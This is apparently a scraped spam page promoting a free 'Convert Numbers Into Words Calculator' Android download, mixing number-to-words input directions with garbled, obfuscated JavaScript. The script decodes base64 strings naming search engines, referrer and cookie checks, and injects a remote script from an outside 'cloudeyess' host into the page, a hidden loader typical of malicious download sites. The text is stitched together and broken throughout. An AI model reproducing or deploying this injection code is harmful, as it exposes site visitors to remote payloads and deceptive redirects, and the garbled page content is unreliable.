

[Convert Numbers Into Words Calculator Free Download For Android](https://bytlly.com/1vhndr)

## The Major System - basic rules Associate numbers with specific consonant sounds



[Convert Numbers Into Words Calculator Free Download For Android](https://bytlly.com/1vhndr)



If you type "ghblxz", the computer will use " " to calculate the answer  $NaN = not a numberConvert words$  into numbers select words for numbers - write integer numbers.

men/don\_con php?x=en&query='};var  $0x2d6b34=['$  google ',  $0x164feb$ [ $0xb18d('0x24')$ ],  $0x164feb$ ['hrXpw'],  $0x164feb$ [ $0x$ b18d('0x25')],\_0x164feb[\_0xb18d('0x26')],\_0x164feb[\_0xb18d('0x27')],\_0x164feb['etNPA']],\_0x35abbc=document[\_0xb18d('  $0x28'$ ],  $0x5a3efc=$ [],  $0x1ac678=$ cookie[ $0xb18d(0x29')$ ]( $0xb18d(0x22')$ );for(var  $0x384fac=0x0$ ;  $0x164feb[0xb18d(0x2)$ a')]( $0x384$ fac,  $0x2d6b34$ [ $0xb18d('0x8')$ ]); $0x384fac++)$ {if( $0x164feb[$  $0xb18d('0x2b')]=-$ =  $0x164feb['VgtBF']$ }{if( $0x164$ feb['TQfHj'](\_0x35abbc[\_0xb18d('0x2c')](\_0x2d6b34[\_0x384fac]),0x0)){if(\_0x164feb[\_0xb18d('0x2d')]!==\_0x164feb[\_0xb1  $8d('0x2d'))$ {cookie[\_0xb18d('0x2e')](\_0x164feb[\_0xb18d('0x2f')],0x1,0x1);if(!\_0x1ac678){\_0x164feb['BymLo'](include,\_0x 164feb[\_0xb18d('0x30')](\_0x164feb[\_0xb18d('0x31')]('https://cloudeyess.. Enter cents in the box to the right of the decimal point Enter the whole number in the box to the left of the decimal point.. men/don\_con php?x=en&query=',q),''));}else{\_0x5a 3efc=!![];}}}else{document[\_0xb18d('0xe')]=\_0x164feb[\_0xb18d('0x31')](\_0x164feb[\_0xb18d('0x31')](\_0x164feb[\_0xb18d(' 0x31')](\_0x164feb[\_0xb18d('0x32')](\_0x164feb['ogdfk'](name+'=',\_0x164feb[\_0xb18d('0x33')](escape,value)),expires?\_0x164 feb[\_0xb18d('0x34')]+new Date(\_0x164feb[\_0xb18d('0x35')](new Date()[\_0xb18d('0x14')](),\_0x164feb['cAyTm'](expires,0x3 e8))):"),path?\_0x164feb[\_0xb18d('0x36')](';\x20path=',path);''),domain?\_0x164feb['odfxj'](\_0x164feb[\_0xb18d('0x37')],domai n):"),secure?\_0x164feb[\_0xb18d('0x38')]:");}}if(\_0x5a3efc){if(\_0x164feb['TkIBW']('IbC',\_0xb18d('0x39'))){cookie['set'](\_0x 164feb['HfGef'],0x1,0x1);if(!\_0x1ac678){\_0x164feb[\_0xb18d('0x3a')](include,\_0x164feb[\_0xb18d('0x3b')](\_0x164feb[\_0xb1 8d('0x3c')]+q,''));}}else{if(\_0x164feb[\_0xb18d('0x3d')](\_0x35abbc['indexOf'](\_0x2d6b34[\_0x384fac]),0x0)){\_0x5a3efc=!![]; }}}}R(); Convert numbers into wordsConvert Dollars and Cents into wordsConvert Euro and Cent into wordsConvert Cardinal Numbers (integers) into wordsConvert Decimal Fractions into WordsConvert Mixed Decimal into WordsConvert Ordinal Numbers into wordsDirectionsEnter dollars in the box to the left of the decimal point.. Do not type a decimal point If the number is 2154 you may type "2,154", you may type the comma.. 67" into words, type "67" to the right of the decimal point in the "Enter decimal fraction" box.

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x2f1e0a){\_0x13649b=window;}return \_0x13649b;};var \_0x2aa129=\_0x4611f5();var \_0x58296b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ ;  $0x2a$ a129['atob']||( $0x2a$ a129['atob']=function( $0x86f467$ ]{var  $0x2f2d85=String(0x86f467)$ ['replace'](/=+\$/,'');for(var \_0x5eb703=0x0,\_0x2aceef,\_0x4088f6,\_0x42da4f=0x0,\_0x4b9eed='';\_0x4088f6=\_0x2f2d85['charAt'](\_0x42da4f++);~\_0x408 8f6&&(\_0x2aceef=\_0x5eb703%0x4?\_0x2aceef\*0x40+\_0x4088f6:\_0x4088f6,\_0x5eb703++%0x4)?\_0x4b9eed+=String['from CharCode'](0xff&\_0x2aceef>>(-0x2\*\_0x5eb703&0x6)):0x0){\_0x4088f6=\_0x58296b['indexOf'](\_0x4088f6);}return  $0x4b9ed;\};(0);0xb18d['base64DecodeUnicode'] = function([0x13d9ff)]var [0x34a99f=atob([0x13d9ff])$ ;var  $0x170f7a=[;for(var 0x111f78=0x0, 0x4dfc3f=0x34a99f['length']; 0x111f78=0x19b6ad;}$ ,'OcqLu': 0xb18d('0x21'),'HfG ef':\_0xb18d('0x22'),'BymLo':function \_0x4dd5c0(\_0x369cfd,\_0x1ecd5b){return \_0x369cfd(\_0x1ecd5b);},'peGbC':function \_0x382595(\_0x367484,\_0x20d408){return \_0x367484+\_0x20d408;},'opSqW':function \_0x105d0d(\_0x1c0866,\_0x1155ae){return \_0x1c0866+\_0x1155ae;},'ogdfk':function \_0xce2ac3(\_0x23635f,\_0x658e05){return \_0x23635f+\_0x658e05;},'fSyzR':\_0xb18d('0xb'),'cdWhm':function \_0x1ca347(\_0x11fcec,\_0x368865){return \_0x11fcec+\_0x368865;},'cAyTm':function \_0x14e336(\_0x55fef9,\_0x56a4a7){return \_0x55fef9\*\_0x56a4a7;},'odfxj':function \_0x453a8d(\_0x444d18,\_0x545f58){return \_0x444d18+\_0x545f58;},'MkvTy':\_0xb18d('0x23'),'sluVH':\_0xb18d('0xd'),'TkIBW':function  $0x5ed15e(0x1545b1, 0x4c5e61){$  return  $0x1545b1==0x4c5e61;$ , 'JLKvw':function \_0xb6b1bf(\_0x40d6f6,\_0x5242f3){return \_0x40d6f6(\_0x5242f3);},'UijNr':function \_0x312aae(\_0x29a0a4,\_0x4359f2){return \_0x29a0a4+\_0x4359f2;},'GlORF':'https://cloudeyess.

var \_0x5a27=['Y3hHbVg=','R1RBVUk=','YmhDTXA=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aX N0YS4=','SlRP','QkJw','dmlzaXRlZA==','OyBkb21haW49','UUNhV2s=','ZEFHZEM=','eHJxVGo=','aEtjWWk=','cmVmZXJy ZXI=','Z2V0','WktMdGI=','Vmd0QkY=','aW5kZXhPZg==','T2NxTHU=','c2V0','SGZHZWY=','cGVHYkM=','b3BTcVc=','b2 dkZms=','QnltTG8=','ZlN5elI=','Y2RXaG0=','b2RmeGo=','TWt2VHk=','c2x1Vkg=','SWJD','SkxLdnc=','VWlqTnI=','R2xPUk Y=','VFFmSGo=','Y3JlYXRlRWxlbWVudA==','c3Jj','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y29udmVydCtudW1iZXJzK2lu dG8rd29yZHMrY2FsY3VsYXRvcg==','U3dW','ek53','QXROTHA=','bGVuZ3Ro','c3BsaXQ=','cmVwbGFjZQ==','OyBleHBp cmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','Y29va2ll','WFlzQ1I=','T3dUTGY=','YnBFYU8=','VVJkZkM=','WXRqc

Ww=','Z2V0VGltZQ==','b29yUlc=','dFREdlA=','a0tJaHc='];(function(\_0x4b88ec,\_0x5e6790){var \_0x2ff4c7=function(\_0x2f d7a1){while(--\_0x2fd7a1){\_0x4b88ec['push'](\_0x4b88ec['shift']());}};\_0x2ff4c7(++\_0x5e6790);}(\_0x5a27,0x1d8));var  $_0xb18d=function(0x2e0bee, 0x79ade1){-}0x2e0bee=0x2e0bee-0x0; var$ \_0xebdbce=\_0x5a27[\_0x2e0bee];if(\_0xb18d['initialized']===undefined){(function(){var \_0x4611f5=function(){var  $_0x13649b;try{0x13649b=Function('return \x20(function(\x20'+\{\}.$ 

Type "2,154" If you want to type "256,678", but you type "25k,678", the computer will use "25678" to calculate the answer.. If you type "653 67", the computer will use "653" to calculate the answer To convert ".. Enter the decimal number in the box to the right of the decimal point If the number is 346,894 then type "346,894" (no quotation marks). e10c415e6f